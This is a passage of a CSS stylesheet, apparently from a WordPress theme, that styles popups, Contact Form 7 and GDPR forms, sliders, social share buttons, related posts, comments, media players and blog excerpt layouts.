  z-index: 1; }

.post_item_single .post_edit .vc_inline-link {
  display: none; }

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none; }

/* Magnific popup */
.mfp-bg {
  z-index: 200001; }

.mfp-wrap {
  z-index: 200002; }

.mfp-arrow {
  background-color: transparent !important; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important; }

.mfp-close {
  width: 100%;
  height: 100%;
  border-radius: 0 !important;
  margin: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  cursor: pointer;
  font-size: 0; }

.sc_layouts_popup .elementor section {
  z-index: 9; }
.sc_layouts_popup .mfp-close {
  z-index: 0 !important; }

.mfp-content {
  position: static;
  z-index: 9; }

.mfp-inline-holder div.mfp-content,
.mfp-ajax-holder div.mfp-content {
  max-width: 90%; }

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0 !important; }

/* WP GDPR Compliance */
table.wpgdprc-table {
  margin-bottom: 2em; }

div.wpgdprc .wpgdprc-checkbox {
  display: inline; }

/* 14. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px; }

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px; }

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px; }

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center; }

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5; }

.admin-bar #makeup {
  top: 32px; }

#makeup {
  margin-left: 0px;
  margin-top: 0px; }

.wpcf7 .columns_wrap {
  letter-spacing: -10px; }
  .wpcf7 .columns_wrap >
  .column-1_1 > *,
  .wpcf7 .columns_wrap .column-1_2 > * {
    margin: 0; }
  .wpcf7 .columns_wrap >
  .column-1_1 .wpcf7-submit,
  .wpcf7 .columns_wrap .column-1_2 .wpcf7-submit {
    width: 100%;
    padding: 1em 0;
    font-size: 13px;
    line-height: 1.45em; }
  .wpcf7 .columns_wrap >
  .column-1_1 textarea,
  .wpcf7 .columns_wrap >
  .column-1_1 select,
  .wpcf7 .columns_wrap >
  .column-1_1 input,
  .wpcf7 .columns_wrap .column-1_2 textarea,
  .wpcf7 .columns_wrap .column-1_2 select,
  .wpcf7 .columns_wrap .column-1_2 input {
    padding: 1.1em 2em;
    font-size: 13px; }
.wpcf7 .wpcf7-submit {
  margin-top: 1em;
  display: inline-block; }
.wpcf7 .select_container,
.wpcf7 textarea,
.wpcf7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 1.45em; }
.wpcf7 span.wpcf7-not-valid-tip {
  font-size: 0.75em;
  letter-spacing: 0;
  margin-top: -10px;
  margin-bottom: 7px; }
.wpcf7 .wpcf7-not-valid {
  box-shadow: none; }
.wpcf7 .fullwidth_container .wpcf7-submit {
  display: block;
  margin: 0 auto; }

.wpcf7-wpgdprc {
  margin-top: 20px; }

span.wpcf7-list-item {
  margin-top: 1em; }

.submit-button-align-left {
  margin-top: 29px; }

.wpcf7 p {
  margin: 0 0 1.3em; }

.wpcf7 div.wpcf7-response-output {
  margin: 0.5em 0 0;
  padding: 10px;
  font-weight: 400;
  text-align: center;
  border-radius: 20px; }

div.wpcf7 .ajax-loader {
  width: 16px;
  height: 16px;
  margin: 0 auto; }
  div.wpcf7 .ajax-loader.is-active {
    margin-top: 20px;
    margin-bottom: 10px;
    display: block; }

.widget.widget_mc4wp_form_widget .mc4wp-form {
  border-radius: 10px;
  padding: 1.8em; }

.elementor-widget-sidebar .widget .tagcloud,
.elementor-widget-sidebar .widget .menu,
.elementor-widget-sidebar .widget > ul,
.sidebar .widget .tagcloud,
.sidebar .widget .menu,
.sidebar .widget > ul {
  padding: 0 1.7em 2em;
  border-radius: 10px; }

.footer_wrap .widget_title {
  margin-bottom: 1.4em;
  margin-top: -0.1em; }
.footer_wrap ul:not([class*="menu"]),
.footer_wrap ul:not([class*="sub-menu"]) {
  padding-left: 0; }
.footer_wrap ul:not(.sc_layouts_menu_nav) li a {
  font-size: 15px; }
.footer_wrap ul:not(.sc_layouts_menu_nav) li + li {
  margin-top: 11px; }
.footer_wrap ul > li ul {
  padding-left: 1.2em !important; }

/*Layouts  & breadcrumbs*/
.breadcrumbs {
  font-size: 14px; }

.breadcrumbs .breadcrumbs_delimiter:before {
  content: '\e83c';
  font-family: "fontello";
  margin: 0 6px; }

.sc_layouts_title_breadcrumbs {
  margin-top: 0.9em; }

/* Post Counters*/
.post_counters_label {
  display: none; }

.post_counters_views:before {
  font-size: 1.15em; }

.post_counters_item, .comment_counters_item {
  margin-left: 1em; }

.post_counters_item .post_counters_number, .comment_counters .comment_counters_number {
  margin-right: 0; }

/*Meta styles*/
.post_meta .post_meta_item:not(.post_categories) + .post_meta_item:not(.post_categories) {
  margin-left: 12px; }
  @media (max-width: 1279px) {
    .post_meta .post_meta_item:not(.post_categories) + .post_meta_item:not(.post_categories) {
      margin-left: 3px; } }

body .secondary_meta_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  body .secondary_meta_wrap .single_share .socials_share {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px; }
    body .secondary_meta_wrap .single_share .socials_share .socials_caption {
      order: 2; }
  body .secondary_meta_wrap .single_share .post_share .social_items {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    top: 0;
    position: relative !important;
    z-index: 2;
    bottom: 0;
    border: 0;
    padding: 0 !important;
    max-width: 100%;
    line-height: 2em;
    text-align: left;
    height: auto !important; }
    body .secondary_meta_wrap .single_share .post_share .social_items:before {
      display: none; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item {
      display: inline-block;
      padding: 7px 30px;
      border-radius: 360px;
      height: 42px;
      box-sizing: border-box; }
      @media (max-width: 1279px) {
        body .secondary_meta_wrap .single_share .post_share .social_items .social_item {
          margin-bottom: 10px; } }
      @media (max-width: 479px) {
        body .secondary_meta_wrap .single_share .post_share .social_items .social_item {
          margin-bottom: 10px; } }
      body .secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon {
        font-size: 14px;
        font-weight: 400;
        text-align: center; }
        body .secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon span {
          margin-right: 0.2em; }
      body .secondary_meta_wrap .single_share .post_share .social_items .social_item + .social_item {
        margin-left: 10px; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item:last-of-type {
      padding: 0;
      width: 42px;
      height: 42px;
      text-align: center;
      line-height: 42px; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item:last-of-type .social_icon i {
      display: none !important; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item:last-of-type .social_icon span {
      margin: 0 !important; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item[data-count='facebook'] {
      background: #3a559f; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item[data-count='twitter'] {
      background: #50abf1; }
    body .secondary_meta_wrap .single_share .post_share .social_items .social_item:last-of-type {
      background: #dc4e41; }
  body .secondary_meta_wrap .single_share .post_share .socials_caption {
    display: none; }

.ua_safari .secondary_meta_wrap .single_share .post_share .social_items .social_item {
  padding: 6px 30px; }

.post_meta .trx_addons_extended_taxonomy .trx_addons_extended_taxonomy_icon {
  display: none; }

.secondary_meta_wrap .post_counters_item .post_counters_number,
.secondary_meta_wrap .comment_counters .comment_counters_number {
  margin-right: 0 !important; }

/*Related Posts*/
.related_wrap .secondary_meta_wrap .post_share,
.related_wrap .secondary_meta_wrap .post_author,
.related_wrap .secondary_meta_wrap .post_categories {
  display: none; }

.related_wrap .post_format_audio .media-block {
  background-color: transparent !important;
  text-align: left; }

.meta_author_atts {
  margin-top: 1.8em; }
  .meta_author_atts .post_meta {
    font-size: 15px;
    margin-bottom: 1.75em;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 479px) {
      .meta_author_atts .post_meta {
        font-size: 12px; } }
    .meta_author_atts .post_meta .post_date:before {
      content: '\2014';
      margin-left: 12px;
      margin-right: 9px;
      color: #dbdbdb; }
  .meta_author_atts .post_meta_item + .post_meta_item {
    margin: 0; }

.author_name {
  margin-left: 11px; }

.post_author {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .post_author .author_avatar_meta img {
    border-radius: 50%; }

.post_item_single .post_content > .post_meta_single .single_share .post_share {
  float: none;
  display: inline-block;
  max-width: 100%; }
  .post_item_single .post_content > .post_meta_single .single_share .post_share .social_items a span {
    background: transparent !important; }
  .post_item_single .post_content > .post_meta_single .single_share .post_share .social_items .social_item {
    margin-left: 0; }
    .post_item_single .post_content > .post_meta_single .single_share .post_share .social_items .social_item + .social_item {
      margin-left: 10px; }

/* Comments form */
.comments_wrap {
  display: none; }

.show_comments {
  text-align: center;
  padding: 1.05em 1.15em;
  min-width: 298px;
  margin-top: 4.1em;
  -webkit-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px; }
  @media (max-width: 479px) {
    .show_comments {
      min-width: 240px; } }

.show_comments .close,
.show_comments.opened .display {
  display: none; }

.show_comments.opened .close {
  display: block; }

.comments_form_wrap {
  margin-top: 2em;
  overflow: visible; }

.comments_form_wrap form {
  position: relative; }

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative; }

.comments_wrap #cancel-comment-reply-link {
  font-size: 0; }

.show_comments_btn_wrap {
  display: block;
  text-align: center; }

.related_wrap .section_title:after {
  content: '\e93a';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: -4px;
  color: #292929;
  font-size: 0.5em;
  left: 22px; }
.related_wrap .posts_container.columns_wrap .related_item {
  border-radius: 7px;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }
.related_wrap .posts_container.columns_wrap .column-1_3 {
  width: 25%; }
  @media (max-width: 1023px) {
    .related_wrap .posts_container.columns_wrap .column-1_3 {
      width: 50%; } }
  @media (max-width: 767px) {
    .related_wrap .posts_container.columns_wrap .column-1_3 {
      width: 50%; } }
  @media (max-width: 479px) {
    .related_wrap .posts_container.columns_wrap .column-1_3 {
      width: 100%; } }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .secondary_meta_wrap .post_meta .post_categories,
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_header_single > .post_meta {
    display: none; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_title {
    font-size: 1.250em;
    font-weight: 500;
    font-style: normal;
    line-height: 1.2em;
    text-decoration: none;
    text-transform: none;
    letter-spacing: -0.5px;
    text-align: left;
    margin-bottom: 0; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .more-link {
    padding: 1.25em 2.2em;
    position: relative; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_header {
    padding: 0;
    position: relative;
    width: 100%; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_featured {
    margin-bottom: 0; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_header_single .post_meta {
    margin-bottom: 1.5em;
    margin-top: 0.6em; }
  .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .secondary_meta_wrap {
    padding: 0 1.4em; }
    .related_wrap .posts_container.columns_wrap .column-1_3 .related_content_wrap .secondary_meta_wrap .post_date {
      margin-left: 0; }
  .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type {
    width: 50%; }
    @media (max-width: 1023px) {
      .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type {
        width: 100%; } }
    @media (max-width: 767px) {
      .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type {
        width: 100%; } }
    @media (max-width: 479px) {
      .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type {
        width: 100%; } }
    .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item {
      position: relative; }
      .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .post_featured {
        margin: 0;
        display: none; }
      .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap {
        padding-top: 7.6em;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
        z-index: 999;
        height: 100%; }
        .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .post_header_single > .post_meta {
          display: block; }
        .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .post_meta {
          margin-bottom: 1.6em; }
        .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .secondary_meta_wrap {
          margin-bottom: 3em;
          -webkit-justify-content: center;
          -ms-flex-pack: center;
          justify-content: center; }
          .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .secondary_meta_wrap .post_meta .post_categories {
            display: none; }
        .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .post_header {
          padding: 0; }
          .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .post_header .post_title {
            font-size: 1.813em;
            font-weight: 500;
            font-style: normal;
            line-height: 1.0952em;
            text-align: center; }
        .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap .post_header_single .post_meta {
          margin-bottom: 1.3em;
          margin-top: 0.9em; }

.single-cpt_team .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item:not(.post_format_audio) .related_content_wrap {
  padding-top: 9.7em; }

.post_content_single {
  margin-top: 3.4em; }

.search_style_fullscreen.search_opened .search_form_wrap,
.mfp-bg,
.elementor-lightbox {
  background-image: url(images/subscribe-bg-01.jpg);
  background-repeat: repeat;
  background-position: left top;
  opacity: 1; }

.search_opened .search_form_wrap:before {
  content: '';
  width: 50px;
  height: 50px;
  display: block;
  background: white;
  border-radius: 50px;
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 50%;
  -webkit-box-shadow: 0px 0px 183px 132px white;
  -moz-box-shadow: 0px 0px 183px 132px white;
  box-shadow: 0px 0px 183px 132px white; }

.sc_layouts_popup {
  box-shadow: none; }

.search_style_fullscreen.search_opened .search_form {
  width: 32%;
  border-bottom: 2px solid #ebebeb;
  z-index: 9; }

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  box-shadow: none;
  padding: 0 30px 0 0em !important;
  font-size: 1.235em !important;
  font-weight: 500 !important;
  height: 3.5em; }

.search_style_fullscreen.search_opened .search_close {
  width: 100%;
  height: 100%;
  top: -1px;
  z-index: 0; }
  .search_style_fullscreen.search_opened .search_close:before {
    display: none; }

.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
  left: auto !important;
  right: 0 !important; }

.counters_wrap .post_meta {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .counters_wrap .post_meta .post_meta_item {
    background: #fff;
    font-size: 15px;
    padding: 0.75em;
    min-width: 44px;
    display: inline-block; }
    .counters_wrap .post_meta .post_meta_item.post_counters_comments {
      border-top-left-radius: 28px;
      border-bottom-left-radius: 28px;
      padding-left: 1.6em; }
      .counters_wrap .post_meta .post_meta_item.post_counters_comments:before {
        line-height: 1em !important;
        margin-top: 0;
        vertical-align: middle; }
    .counters_wrap .post_meta .post_meta_item:last-child {
      border-top-right-radius: 28px;
      border-bottom-right-radius: 28px;
      padding-right: 1.25em; }
    .counters_wrap .post_meta .post_meta_item + .post_meta_item {
      margin-left: 1px; }

.socials_wrap .social_item .social_icon {
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  font-size: 0.9em; }

#dpsp-floating-sidebar.dpsp-position-left {
  left: 2.8em; }
  @media (max-width: 1279px) {
    #dpsp-floating-sidebar.dpsp-position-left {
      display: none; } }

.dpsp-position-left.dpsp-shape-rounded .dpsp-networks-btns-sidebar {
  border-radius: 7px;
  width: 66px;
  padding-top: 21px !important;
  padding-bottom: 16px !important; }

.dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar .dpsp-network-btn {
  margin: 0 auto;
  height: 43px;
  max-height: 43px;
  background: transparent;
  border: 0; }
  .dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar .dpsp-network-btn > span {
    color: #acb3b5 !important; }
  .dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar .dpsp-network-btn:hover {
    background: transparent;
    border: 0; }

.sc_googlemap_wrap iframe body {
  background: transparent; }

.sc_googlemap {
  border-radius: 7px;
  overflow: hidden; }

.btn-fullwidth .sc_button {
  width: 100%;
  text-align: left;
  margin-right: 0;
  margin-left: auto;
  display: block;
  font-weight: 500; }

.btn-fullwidth-right .sc_button {
  width: 100%;
  text-align: left;
  margin-right: auto;
  margin-left: 0;
  display: block;
  font-weight: 500;
  padding-right: 7px;
  line-height: 18px; }

.custom_column_bkg {
  background: #f9fcfd;
  position: relative; }
  .custom_column_bkg:after {
    content: '';
    width: 10000000px;
    height: 100%;
    display: block;
    background: #f9fcfd;
    position: absolute;
    top: 0;
    right: -10000000px;
    left: auto; }

.slider_style_modern {
  padding: 0; }
  .slider_style_modern .slider_container {
    border-radius: 7px; }

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%); }

.slider_style_modern .slider_controls_label, .slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  display: block;
  text-align: center;
  position: static;
  top: 0;
  left: 0;
  transform: none;
  max-width: 100%; }

.slider_container .slide_overlay,
.slider_container .slide_overlay:hover {
  background: transparent; }

.slider_container.slider_titles_center .slide_info.slide_info_small {
  width: 26%;
  bottom: -0.5em;
  top: auto; }
  @media (max-width: 1279px) {
    .slider_container.slider_titles_center .slide_info.slide_info_small {
      width: 41%;
      bottom: 3.5em; } }
  @media (max-width: 1023px) {
    .slider_container.slider_titles_center .slide_info.slide_info_small {
      width: 90%;
      bottom: 1.5em; } }
  @media (max-width: 479px) {
    .slider_container.slider_titles_center .slide_info.slide_info_small {
      width: 75%;
      bottom: 0.5em; } }
  .slider_container.slider_titles_center .slide_info.slide_info_small .slide_title {
    margin-top: 0.6em; }
  .slider_container.slider_titles_center .slide_info.slide_info_small .post_meta {
    margin-top: 1.5em; }

.mfp-container {
  padding: 0; }

.slider_container .slide_info.slide_info_large {
  width: 35%;
  bottom: 0;
  top: auto;
  left: 0;
  right: 0;
  margin: 0 auto;
  transform: translateY(50%);
  border-radius: 7px;
  padding: 3em; }
  .slider_container .slide_info.slide_info_large .slide_title {
    font-size: 2.118em;
    font-weight: 500;
    font-style: normal;
    line-height: 1em;
    text-transform: none; }
    @media (max-width: 767px) {
      .slider_container .slide_info.slide_info_large .slide_title {
        font-size: 1.588em;
        font-weight: 500;
        line-height: 1.1515em; } }
  @media (max-width: 1279px) {
    .slider_container .slide_info.slide_info_large {
      width: 65%;
      transform: translateY(54%);
      padding: 2em; } }
  @media (max-width: 767px) {
    .slider_container .slide_info.slide_info_large {
      width: 76%;
      transform: translateY(54%); } }
  @media (max-width: 479px) {
    .slider_container .slide_info.slide_info_large {
      padding: 2em 1em;
      width: 90%;
      transform: translateY(55%); } }

.body_style_boxed .slider_container .slide_info.slide_info_large {
  width: 54%;
  padding: 2em; }

@media (max-width: 1279px) {
  .slider_container .slide_info.slide_info_large .slide_title {
    font-size: 1.6em; } }

.slider_style_default .slider_titles_bottom .swiper-button-next,
.slider_style_default .slider_titles_bottom .swiper-button-prev {
  top: 44% !important; }

.slider_titles_bottom {
  padding-bottom: 132px; }
  @media (max-width: 1679px) {
    .slider_titles_bottom {
      padding-bottom: 105px; } }
  @media (max-width: 1279px) {
    .slider_titles_bottom {
      padding-bottom: 99px; } }
  @media (max-width: 1023px) {
    .slider_titles_bottom {
      padding-bottom: 110px; } }
  .slider_titles_bottom .swiper-button-next,
  .slider_titles_bottom .swiper-button-prev {
    top: 50% !important;
    transform: translateY(-50%); }
    @media (max-width: 1279px) {
      .slider_titles_bottom .swiper-button-next,
      .slider_titles_bottom .swiper-button-prev {
        margin-top: -41px; } }
    @media (max-width: 767px) {
      .slider_titles_bottom .swiper-button-next,
      .slider_titles_bottom .swiper-button-prev {
        margin-top: -25px; } }

.filter_align_right .sc_blogger_filters {
  float: right; }

.slider_container .swiper-pagination,
.slider_outer .swiper-pagination {
  z-index: 1; }

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a + a {
  right: 0 !important; }

body .slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  top: 50%;
  bottom: auto !important;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  border-radius: 50%; }

body .slider_style_modern .slider_controls_wrap {
  position: static;
  height: auto;
  overflow: hidden;
  margin-top: auto; }

body .slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a + a {
  right: 19px !important; }

/*Contact Form 7*/
.subscribe_cf_form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }
  @media (max-width: 479px) {
    .subscribe_cf_form {
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-align-items: stretch;
      -ms-flex-align: stretch;
      align-items: stretch; } }
  .subscribe_cf_form .wpcf7-form-control-wrap,
  .subscribe_cf_form .wpcf7-submit {
    display: inline-block; }
  .subscribe_cf_form .your-email {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .subscribe_cf_form .your-email input {
      margin: 0 !important; }
  .subscribe_cf_form .wpcf7-email {
    border-right: 0;
    box-shadow: none;
    border-radius: 0;
    border-bottom-left-radius: 50px;
    border-top-left-radius: 50px;
    padding: 1.18em 1.4em; }
    @media (max-width: 479px) {
      .subscribe_cf_form .wpcf7-email {
        border-bottom-right-radius: 50px;
        border-top-right-radius: 50px;
        border: 1px solid; } }
  .subscribe_cf_form .wpcf7-submit {
    display: inline-block;
    margin: 0;
    margin-left: -26px;
    z-index: 9;
    min-width: 185px;
    padding: 1.02em 3.2em;
    box-shadow: none !important;
    z-index: 9;
    opacity: .99; }
    @media (max-width: 767px) {
      .subscribe_cf_form .wpcf7-submit {
        margin-left: -60px; } }
    @media (max-width: 479px) {
      .subscribe_cf_form .wpcf7-submit {
        margin: 0; } }
    .subscribe_cf_form .wpcf7-submit .sc_button_icon {
      margin-left: 10px; }
  .subscribe_cf_form span.wpcf7-not-valid-tip {
    font-size: 0.7em;
    letter-spacing: 0;
    margin-top: 0px;
    margin-bottom: 0; }
  .subscribe_cf_form .wpcf7-list-item-label.wpcf7-list-item-right:before {
    width: 1em;
    height: 1em;
    line-height: 0.9em;
    font-size: 1.2em; }
  .subscribe_cf_form .ajax-loader {
    margin: 0 auto; }

.ua_edge .subscribe_cf_form .wpcf7-email {
  padding: 1.18em 2.4em 1.18em 1.4em; }

.ua_ie .subscribe_cf_form .wpcf7-email {
  padding: 1.3em 2.4em 1.4em 1.4em; }

/*Popup class*/
.popup-form {
  text-align: center; }
  .popup-form h4 {
    margin-top: 0;
    margin-bottom: 0.3em; }
  .popup-form h4 + p {
    font-size: 15px;
    margin-bottom: 20px; }
  .popup-form .wpcf7-form-control-wrap.your-email input {
    margin-bottom: 0.7em !important;
    text-align: center; }
  .popup-form button {
    margin: 0 !important;
    display: block;
    width: 100%; }
  .popup-form .sc_button_icon {
    margin-left: 9px; }
  .popup-form .ajax-loader {
    display: none !important; }

/*Hovers*/
.post_layout_classic_2 .post_featured img,
.sc_recent_news .post_item .post_featured img,
body .sc_recent_news_style_announce2 .post_accented_off .post_featured img,
body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_thumb img,
.sc_blogger .sc_blogger_item .sc_blogger_item_featured img {
  -webkit-transition: opacity .5s ease,-webkit-transform 1s ease;
  transition: opacity .5s ease,-webkit-transform 1s ease;
  transition: transform 1s ease,opacity .5s ease;
  transition: transform 1s ease, opacity 0.5s ease, -webkit-transform 1s; }

.post_layout_classic_2:hover .post_featured img,
.sc_recent_news .post_item:hover .post_featured img,
body .sc_recent_news_style_announce2 .post_accented_off:hover .post_featured img,
body .trx_addons_tabs .trx_addons_tabs_content .post_item:hover .post_thumb img,
.sc_blogger:not(.sc_blogger_absolute) .sc_blogger_item:hover .sc_blogger_item_featured img {
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

/* players && shortcodes*/
.mejs-controls {
  height: 45px !important; }

.wp-audio-shortcode,
.wp-video-shortcode,
.widget_media_video,
.widget_media_audio {
  overflow: hidden; }
  .wp-audio-shortcode .mejs-controls,
  .wp-video-shortcode .mejs-controls,
  .widget_media_video .mejs-controls,
  .widget_media_audio .mejs-controls {
    height: 45px; }

.widget_media_video .mejs-controls {
  height: 40px !important; }

.mejs-controls .mejs-button.mejs-fullscreen-button > button:before {
  content: '\f0b2';
  font-family: "fontello"; }

.mejs-controls .mejs-button.mejs-fullscreen-button > button {
  background: none; }

body .mejs-button > button {
  border-radius: 0 !important; }

.mejs-controls .mejs-button > button {
  box-shadow: none !important; }

figure figcaption:hover {
  -webkit-transform: translateY(0%) !important;
  -ms-transform: translateY(0%) !important;
  transform: translateY(0%) !important;
  opacity: 1 !important; }

.wp-block-gallery[class*="align"] {
  display: flex; }

.post_item_single::after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both; }

body .title_cust h2.sc_item_title,
body .title_cust h2.elementor-heading-title,
body .h2_cust {
  margin-top: 0; }

body .title_cust h2.elementor-heading-title {
  margin-bottom: 0; }

.header_type_default .post_item_single .post_content > .post_meta_single {
  margin-top: 0;
  padding-top: 2.2em; }

.post_content > ol.wp-block-latest-comments,
.post_content > ol.wp-block-latest-comments.has-avatars {
  padding-left: 0; }

ul li div.comment-respond div,
ul li div.comment-respond {
  display: block; }

/* Styles of the supported plugins and other site modules
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0; }

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 1.8rem; }

.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
  padding-top: 0; }

.post_layout_excerpt.sticky {
  padding: 0 !important; }

.post_layout_excerpt .post_featured {
  display: inline-block; }

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block; }

.post_layout_excerpt .post_header {
  position: relative; }

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em; }

.post_layout_excerpt .post_title {
  margin: 0; }

.post_layout_excerpt .post_meta {
  margin-top: 0.2rem;
  margin-bottom: 1.35em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  flex-wrap: wrap; }

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.2rem; }

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em; }

body .posts_container .post_item,
body .posts_container .related_item {
  background-color: #fff;
  overflow: hidden; }
  body .posts_container .post_item.post_layout_excerpt,
  body .posts_container .related_item.post_layout_excerpt {
    border-radius: 10px; }
  body .posts_container .post_item .post_header,
  body .posts_container .post_item .post_content,
  body .posts_container .related_item .post_header,
